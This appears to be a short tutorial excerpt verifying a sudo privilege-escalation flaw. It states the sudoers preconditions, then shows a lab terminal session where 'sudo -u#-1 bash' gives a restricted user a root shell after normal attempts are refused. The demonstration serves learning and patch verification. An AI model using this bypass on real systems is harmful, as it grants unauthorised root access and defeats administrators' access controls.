 Verifying Exploitation of the Vulnerability
The following terms need to be met before exploiting:
1. In the /etc/sudoers file, a user should be granted permission to execute programs as any users except root.
2. The user has sudo privileges that allow them to run commands with an arbitrary user ID.
Run Sudo command with User ID -1 or 4294967295
root@binary-VirtualBox:/home/binary# su notroot
notroot@binary-VirtualBox:/home/binary$ whoami
notroot
notroot@binary-VirtualBox:/home/binary$ sudo bash
[sudo] password for notroot:
Sorry, user notroot is not allowed to execute '/bin/bash' as root on binary-VirtualBox.
notroot@binary-VirtualBox:/home/binary$ sudo -u#0 bash
[sudo] password for notroot:
Sorry, user notroot is not allowed to execute '/bin/bash' as root on binary-VirtualBox.
notroot@binary-VirtualBox:/home/binary$ sudo -u#-1 bash
[sudo] password for notroot:
root@binary-VirtualBox:/home/binary# whoami
root
root@binary-VirtualBox:/home/binary# exit
notroot@binary-VirtualBox:/home/binary$ exit
root@binary-VirtualBox:/home/binary# exit
X
in